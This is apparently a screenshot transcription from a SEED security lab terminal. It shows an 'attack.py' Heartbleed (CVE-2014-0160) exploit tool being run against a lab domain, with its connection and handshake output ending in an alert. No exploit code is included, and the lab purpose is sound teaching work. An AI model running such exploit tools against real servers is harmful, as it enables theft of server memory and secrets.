 [01/19/2022 02:05] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F